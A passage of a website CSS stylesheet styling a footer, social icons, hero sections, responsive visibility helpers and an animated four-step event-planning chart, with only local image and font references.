        padding: 14px 0 0 0
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section .company-details {
        width: 33%;
        float: left;
        padding: 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details {
        padding: 0 0 0 40px;
        float: none;
        position: absolute;
        width: auto;
        left: 0;
        top: 0
    }
}

footer .grey-section .company-details .logo {
    display: inline-block;
    width: 118px;
    height: 24px;
    background-size: 100% auto;
    background-repeat: no-repeat;
    outline: none
}

@media only screen {
    footer .grey-section .company-details .logo {
        margin: 20px 0 17px 0
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section .company-details .logo {
        margin: 58px 0 17px 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details .logo {
        margin: 58px 0 17px 0
    }
}

footer .grey-section .company-details .logo.load {
    background-image: url("../imagesnew/670mainlogolight.png");
    float: left;
    width: 200px;
    height: 100px;
}

footer .grey-section .company-details p {
    font-size: 16px;
    line-height: 36px;
    font-weight: 400;
    letter-spacing: 0.1px;
    font-family: "Source Sans Pro", sans-serif;
    padding: 0
}

@media only screen and (min-width: 768px) {
    footer .grey-section .company-details p {
        margin: 0 0 0 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details p {
        margin: 0
    }
}

footer .grey-section .company-details p a {
    font-size: 15px;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s
}

@media only screen {
    footer .grey-section .company-details p a {
        letter-spacing: 1px
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details p a {
        letter-spacing: 0
    }
}

footer .grey-section .company-details p a:hover {
    color: #0fba6d
}

footer .grey-section nav {
    display: block
}

@media only screen {
    footer .grey-section nav {
        padding: 22px 0 19px 0
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav {
        width: 66%;
        float: left;
        padding: 56px 0 19px 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav {
        width: auto;
        padding: 56px 0 58px 277px;
        float: none
    }
}

@media only screen {
    footer .grey-section nav .menu {
        display: block;
        float: none;
        width: auto
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav .menu {
        display: inline-block;
        float: left;
        width: 50%
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu {
        width: 25%
    }
}

footer .grey-section nav .menu h4 {
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 1px;
    position: relative;
    font-weight: 600;
    text-transform: uppercase;
    font-family: "Source Sans Pro", sans-serif;
    padding: 0
}

@media only screen {
    footer .grey-section nav .menu h4 {
        cursor: pointer;
        margin: 0 0 20px 0
    }
    footer .grey-section nav .menu h4:after {
        content: "";
        position: absolute;
        font-size: 10px;
        line-height: 10px;
        right: -1px;
        top: 7px;
        font-family: "icomoon"
    }
    footer .grey-section nav .menu h4[data-open]:after {
        content: ""
    }
}

@media (max-width: 768px) {
    .btnsBG ul li a{
        padding: 20px 13px !important;
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav .menu h4 {
        cursor: default;
        margin: 0 0 20px 17px
    }
    footer .grey-section nav .menu h4:after {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu h4 {
        margin: 0 0 19px 0
    }
}

footer .grey-section nav .menu ul {
    list-style: none;
    display: block;
    width: auto
}

@media only screen {
    footer .grey-section nav .menu ul {
        overflow: hidden;
        padding: 0;
        height: 0
    }
    footer .grey-section nav .menu ul[data-animation] {
        -moz-transition: height 0.4s ease-out;
        -o-transition: height 0.4s ease-out;
        -webkit-transition: height 0.4s ease-out;
        transition: height 0.4s ease-out
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav .menu ul {
        overflow: visible;
        height: 315px !important;
        padding: 0 20px 0 17px
    }
    footer .grey-section nav .menu ul[data-animation] {
        -moz-transition: none;
        -o-transition: none;
        -webkit-transition: none;
        transition: none
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu ul {
        padding: 0 20px 0 0;
        height: auto !important
    }
}

footer .grey-section nav .menu ul li {
    list-style: none;
    display: block
}

@media only screen {
    footer .grey-section nav .menu ul li {
        padding: 4px 0 12px 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu ul li {
        padding: 5px 0 11px 0
    }
}

footer .grey-section nav .menu ul li:before {
    display: none
}

footer .grey-section nav .menu ul li a {
    font-size: 15px;
    line-height: 16px;
    font-weight: 400;
    letter-spacing: 0.5px;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s;
    color: #5A6872;
    font-family: "Source Sans Pro", sans-serif
}

footer .grey-section nav .menu ul li a:before {
    display: none
}

footer .grey-section nav .menu ul li a:hover {
    color: #0fba6d
}

footer .grey-section nav:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

footer .white-section {
    background-color: #333333 !important;
}

footer .white-section p {
    font-size: 12px;
    line-height: 18px;
    color: #fff;
    font-weight: 400;
    letter-spacing: 0.2px;
    float: left;
    font-family: "Source Sans Pro", sans-serif
}

@media only screen {
    footer .white-section p {
        padding: 49px 0 40px 0
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section p {
        padding: 21px 0 40px 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section p {
        padding: 24px 0 25px 39px
    }
}

@media only screen {
    footer .white-section .social-menu {
        width: auto;
        position: static;
        text-align: left;
        padding: 0
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section .social-menu {
        float: right;
        padding: 21px 7px 0 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section .social-menu {
        width: 198px;
        padding: 25px 0 0 0
    }
}

footer .white-section .social-menu li {
    display: inline-block;
    padding: 0
}

footer .white-section .social-menu li:before {
    display: none
}

footer .white-section .social-menu li a {
    -moz-transition: opacity 0.2s ease-out 0.2s;
    -o-transition: opacity 0.2s ease-out 0.2s;
    -webkit-transition: opacity 0.2s ease-out 0.2s;
    transition: opacity 0.2s ease-out 0.2s
}

@media only screen {
    footer .white-section .social-menu li a {
        float: none;
        margin: 2px 13px 0 0;
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section .social-menu li a {
        float: left;
        margin: 0 0 0 13px;
        opacity: .7;
        filter: alpha(opacity=70)
    }
}

footer .white-section .social-menu li a:after {
    font-size: 15px;
    line-height: 15px;
    font-family: "icomoon"
}

footer .white-section .social-menu li a:before {
    display: none
}

footer .white-section .social-menu li a:hover {
    opacity: 1;
    filter: alpha(opacity=100)
}

footer .white-section .social-menu li a.facebook:after {
    content: "";
    color: #314C8F
}

footer .white-section .social-menu li a.twitter:after {
    content: "";
    color: #0194F3
}

footer .white-section .social-menu li a.linkedin:after {
    content: "";
    color: #1A85BC
}

footer .white-section .social-menu li a.instagram:after {
    content: "";
    color: #F00075
}

footer .white-section .social-menu li a.youtube:after {
    content: "";
    color: #EA4335
}

footer .white-section .menu-footer-legal-container {
    float: left
}

footer .white-section .menu-footer-legal-container ul {
    list-style: none
}

@media only screen {
    footer .white-section .menu-footer-legal-container ul {
        position: absolute;
        top: 0;
        left: 0;
        text-align: left;
        padding: 38px 0 0 0
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section .menu-footer-legal-container ul {
        float: left;
        position: static;
        padding: 22px 0 0 66px
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section .menu-footer-legal-container ul {
        padding: 25px 0 0 66px
    }
}

footer .white-section .menu-footer-legal-container ul li {
    padding: 0;
    list-style: none;
    float: left
}

footer .white-section .menu-footer-legal-container ul li:before {
    display: none
}

footer .white-section .menu-footer-legal-container ul li a {
    display: inline-block;
    float: left;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #fff;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s;
    font-family: "Source Sans Pro", sans-serif
}

@media only screen {
    footer .white-section .menu-footer-legal-container ul li a {
        margin: 0 30px 0 2px
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section .menu-footer-legal-container ul li a {
        margin: 0 24px 0 2px
    }
}

footer .white-section .menu-footer-legal-container ul li a:hover {
    color: #fe7525;
}

footer .white-section:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

[data-action="animation"] {
    opacity: 0;
    filter: alpha(opacity=0)
}

[data-action="animation"][data-animated] {
    -moz-transition: opacity 1s ease-out 0.1s;
    -o-transition: opacity 1s ease-out 0.1s;
    -webkit-transition: opacity 1s ease-out 0.1s;
    transition: opacity 1s ease-out 0.1s;
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-action="animation"][data-animation-direction][data-animated] {
    -moz-transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    -o-transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    -webkit-transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0)
}

[data-action="animation"][data-animation-direction="top"] {
    -moz-transform: translate(0, -100px);
    -o-transform: translate(0, -100px);
    -ms-transform: translate(0, -100px);
    -webkit-transform: translate(0, -100px);
    transform: translate(0, -100px)
}

[data-action="animation"][data-animation-direction="bottom"] {
    -moz-transform: translate(0, 100px);
    -o-transform: translate(0, 100px);
    -ms-transform: translate(0, 100px);
    -webkit-transform: translate(0, 100px);
    transform: translate(0, 100px)
}

[data-action="animation"][data-animation-direction="right"] {
    -moz-transform: translate(100px, 0);
    -o-transform: translate(100px, 0);
    -ms-transform: translate(100px, 0);
    -webkit-transform: translate(100px, 0);
    transform: translate(100px, 0)
}

[data-action="animation"][data-animation-direction="left"] {
    -moz-transform: translate(-100px, 0);
    -o-transform: translate(-100px, 0);
    -ms-transform: translate(-100px, 0);
    -webkit-transform: translate(-100px, 0);
    transform: translate(-100px, 0)
}

.hero-section {
    background-color: #152935;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top
}

.hero-section.front-page-hero {
    background-position: right bottom;
    background-size: auto 100%;
    background-color: transparent;
    position: relative
}

.hero-section.front-page-hero .container .button {
    color: #293142
}

.hero-section.front-page-hero .container .button:after {
    background-color: #fff
}

.hero-section.front-page-hero .container .button.hover-no-color:before {
    display: none
}

@media only screen and (min-width: 768px) {
    .hero-section.front-page-hero p {
        font-size: 22px;
        font-weight: 300;
        margin-bottom: 10px
    }
}

@media only screen {
    .hero-section.left .container .hero {
        padding: 59px 0 39px 0;
        text-align: center
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero {
        padding: 120px 0 158px 57px;
        text-align: left;
        width: 700px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero {
        padding: 116px 0 184px 60px
    }
}

@media only screen {
    .hero-section.left .container .hero h1 {
        padding: 0 13px 36px 13px
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero h1 {
        padding: 0 13px 39px 13px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero h1 {
        padding: 0 0 38px 0
    }
}

@media only screen {
    .hero-section.left .container .hero p {
        padding: 0 13px 35px 13px
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero p {
        padding: 0 13px 35px 8px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero p {
        padding: 0 50px 36px 0
    }
}

@media only screen {
    .hero-section.left .container .hero .button {
        margin: 0 25px 26px 25px
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero .button {
        margin: 0 28px 22px 3px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero .button {
        margin: 0 25px 0 0;
        display: inline-block
    }
}

.hero-section.left .container .hero .button.outline {
    color: #fff;
    width: auto
}

.hero-section.left .container .hero .button.outline .icon-arrow-right {
    color: #fff
}

.hero-section.left .container .hero .button.outline:after {
    background-color: transparent
}

.hero-section.left .container .hero .button.outline:before {
    border-bottom-color: #fff
}

.hero-section .container .hero {
    padding: 101px 0 100px 0;
    text-align: center
}

.hero-section .container .hero h1 {
    color: #fff
}

.hero-section .container .hero p {
    color: #fff
}

.hero-section .container .hero .button {
    margin: 0 20px 0 20px
}

.hero-section .container .hero .button.outline {
    color: #fff
}

.hero-section .container .hero .button.outline .icon-arrow-right {
    color: #fff
}

.show-mobile-up {
    display: block
}

.mobile-mb-nav {
    margin-bottom: 0 !important;
}

@media only screen {
    .show-tablet-up {
        display: none
    }
}

@media only screen and (min-width: 768px) {
    .show-tablet-up {
        display: block
    }
}

@media only screen {
    .show-laptop-up {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    .show-laptop-up {
        display: block
    }
}

@media only screen {
    .show-desktop-up {
        display: none
    }
}
.show-desktop-div{
    display: block;
}
@media only screen and (min-width: 1200px) {

    .show-desktop-up {
        display: block
    }
}

.hide-mobile-up {
    display: none
}

@media only screen {
    .hide-tablet-up {
        display: block
    }
}

@media only screen and (min-width: 768px) {
    .hide-tablet-up {
        display: none
    }
}

@media only screen {
    .hide-laptop-up {
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    .hide-laptop-up {
        display: none
    }
}

@media only screen {
    .hide-desktop-up {
        display: block
    }
}

@media only screen and (min-width: 1200px) {
    .hide-desktop-up {
        display: none
    }
}

body #body {
    opacity: 1;
    filter: alpha(opacity=100)
}

@media only screen {
    .step-on-the-way {
        text-align: left
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way {
        text-align: center
    }
}

@media only screen {
    .step-on-the-way {
        padding: 32px 0 30px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way {
        padding: 78px 0 80px 0
    }
}

@media only screen {
    .step-on-the-way .container-padding h2 {
        text-align: left;
        padding: 0 0 23px 0
    }
}

@media only screen and (min-width: 768px) {
    .step-on-the-way .container-padding h2 {
        text-align: center;
        padding: 40px 0 23px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding h2 {
        padding: 0 0 23px 0
    }
}

.step-on-the-way .container-padding p {
    padding: 0 0 5px 0
}

.step-on-the-way .container-padding .step-on-the-way-chart {
    position: relative
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart {
        max-width: 270px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart {
        max-width: none;
        margin: 0
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul {
    list-style: none;
    display: block
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul {
        padding: 0 0 0 60px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul {
        padding: 0 50px 0 50px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li {
    list-style: none;
    position: relative
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li {
        display: block;
        padding: 89px 0 39px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li {
        width: 25%;
        float: left;
        display: inline-block;
        padding: 185px 0 0 0
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li h5 {
    opacity: 0;
    filter: alpha(opacity=0);
    -moz-transform: translate(0, 20px);
    -o-transform: translate(0, 20px);
    -ms-transform: translate(0, 20px);
    -webkit-transform: translate(0, 20px);
    transform: translate(0, 20px)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li h5 {
        padding: 0 0 17px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li h5 {
        padding: 0 25px 10px 25px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li p {
    font-size: 15px;
    line-height: 20px;
    color: #5A6872;
    opacity: 0;
    filter: alpha(opacity=0);
    -moz-transform: translate(0, 20px);
    -o-transform: translate(0, 20px);
    -ms-transform: translate(0, 20px);
    -webkit-transform: translate(0, 20px);
    transform: translate(0, 20px)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li p {
        padding: 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li p {
        padding: 0 25px 0 25px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li:after {
    display: inline-block;
    position: absolute;
    width: 27px;
    line-height: 12px;
    font-size: 12px;
    padding: 8px 0 7px 0;
    text-align: center;
    font-weight: 600;
    margin: 0 0 0 -13px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #fff;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    z-index: 5;
    -moz-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:after {
        left: -35px;
        top: 39px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:after {
        left: 50%;
        top: 128px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li:before {
    content: "";
    display: inline-block;
    position: absolute;
    left: 0;
    background-repeat: no-repeat;
    background-size: auto 100%;
    -moz-transform: translate(0, 150%) scale(0, 0);
    -o-transform: translate(0, 150%) scale(0, 0);
    -ms-transform: translate(0, 150%) scale(0, 0);
    -webkit-transform: translate(0, 150%) scale(0, 0);
    transform: translate(0, 150%) scale(0, 0)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:before {
        background-position: left top;
        width: 60px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:before {
        background-position: center top;
        width: 100%
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.create:before {
    height: 47px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.create:before {
        top: 29px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.create:before {
        top: 46px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.create:after {
    content: "1";
    color: #DF3971
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.create.load:before {
    background-image: url("../imagesnew/step-on-the-way-create.png");
    background-image: url("../fonts/step-on-the-way-create.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:before {
    height: 59px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:before {
        top: 23px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:before {
        top: 35px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:after {
    content: "2";
    color: #6576A8
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell.load:before {
    background-image: url("../imagesnew/step-on-the-way-promote-sell.png");
    background-image: url("../fonts/step-on-the-way-promote-sell.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:before {
    height: 58px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:before {
        top: 23px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:before {
        top: 27px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:after {
    content: "3";
    color: #65A7BF
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day.load:before {
    background-image: url("../imagesnew/step-on-the-way-event-day.png");
    background-image: url("../fonts/step-on-the-way-event-day.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:before {
    height: 48px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:before {
        top: 28px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:before {
        top: 45px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:after {
    content: "4";
    color: #90CFC7
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.scale.load:before {
    background-image: url("../imagesnew/step-on-the-way-scale.png");
    background-image: url("../fonts/step-on-the-way-scale.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul:before {
    content: "";
    position: absolute
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul:before {
        background: #152935;
        background: -moz-linear-gradient(top, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: -webkit-linear-gradient(top, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: linear-gradient(to bottom, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#9ADAC9', GradientType=1);
        width: 2px;
        height: 96%;
        top: 40px;
        left: 24px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul:before {
        background: #152935;
        background: -moz-linear-gradient(left, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: -webkit-linear-gradient(left, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: linear-gradient(to right, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#9ADAC9', GradientType=1);
        width: 95%;
        height: 2px;
        top: 141px;
        left: 0
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.step-on-the-way .container-padding .step-on-the-way-chart:after {
    position: absolute;
    font-family: "icomoon";
    font-size: 18px;
    line-height: 18px;
    color: #9ADAC9;
    z-index: 10;
    opacity: 0;
    filter: alpha(opacity=0)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart:after {
        content: "\e906";
        left: 16px;
        top: 40px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart:after {
        content: "\e905";
        left: 0;
        top: 133px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart:before {
    content: "";
    position: absolute;
    background-color: #fff;
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    z-index: 1
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart:before {
        height: 96%;
        width: 2px;
        top: 40px;
        left: 24px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart:before {
        height: 2px;
        width: 95%;
        top: 141px;
        left: 0
    }
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li:after {
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li:before {
    -moz-transform: translate(0, 0) scale(1, 1);
    -o-transform: translate(0, 0) scale(1, 1);
    -ms-transform: translate(0, 0) scale(1, 1);
    -webkit-transform: translate(0, 0) scale(1, 1);
    transform: translate(0, 0) scale(1, 1);
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create p {
        -moz-transition-delay: 0.7s;
        -o-transition-delay: 0.7s;
        -webkit-transition-delay: 0.7s;
        transition-delay: 0.7s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create p {
        -moz-transition-delay: 0.8s;
        -o-transition-delay: 0.8s;
        -webkit-transition-delay: 0.8s;
        transition-delay: 0.8s
    }
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell p {
        -moz-transition-delay: 1s;
        -o-transition-delay: 1s;
        -webkit-transition-delay: 1s;
        transition-delay: 1s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell p {
        -moz-transition-delay: 1.1s;
        -o-transition-delay: 1.1s;
        -webkit-transition-delay: 1.1s;
        transition-delay: 1.1s
    }
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day p {
        -moz-transition-delay: 1.4s;
        -o-transition-delay: 1.4s;
        -webkit-transition-delay: 1.4s;
        transition-delay: 1.4s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day p {
        -moz-transition-delay: 1.5s;
        -o-transition-delay: 1.5s;
        -webkit-transition-delay: 1.5s;
        transition-delay: 1.5s
    }
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale p {
        -moz-transition-delay: 1.8s;
        -o-transition-delay: 1.8s;
        -webkit-transition-delay: 1.8s;
        transition-delay: 1.8s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale p {
        -moz-transition-delay: 1.9s;
        -o-transition-delay: 1.9s;
        -webkit-transition-delay: 1.9s;
        transition-delay: 1.9s
    }
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li h5,
.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li p {
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-transition: transform 0.6s ease, opacity 0.6s ease;
    -o-transition: transform 0.6s ease, opacity 0.6s ease;
    -webkit-transition: transform 0.6s ease, opacity 0.6s ease;
    transition: transform 0.6s ease, opacity 0.6s ease
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:after {
    opacity: 1;
    filter: alpha(opacity=100)
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:after {
        -moz-transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -o-transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -webkit-transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        top: 99%
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:after {
        -moz-transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -o-transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -webkit-transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
